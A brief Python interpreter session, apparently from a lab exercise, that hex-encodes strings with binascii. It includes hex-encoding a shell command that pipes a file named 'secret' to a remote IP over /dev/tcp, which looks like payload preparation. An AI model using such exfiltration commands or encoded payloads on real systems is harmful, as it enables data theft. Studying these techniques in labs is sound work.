 dhananjay-VirtualBox: ~
>>> binascii.hexlify(b'hello')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'binascii' is not defined
>>> import binascii
>>> binascii.hexlify(b'hello')
b'68656c6c6f'
>>> binascii.hexlify(b"\ncat secret > /dev/tcp/192.168.43.111
/9090\n")
b'0a63617420736563726574203e202f6465762f7463702f3139322e31363
82e34332e3131312f393039300a'
>>>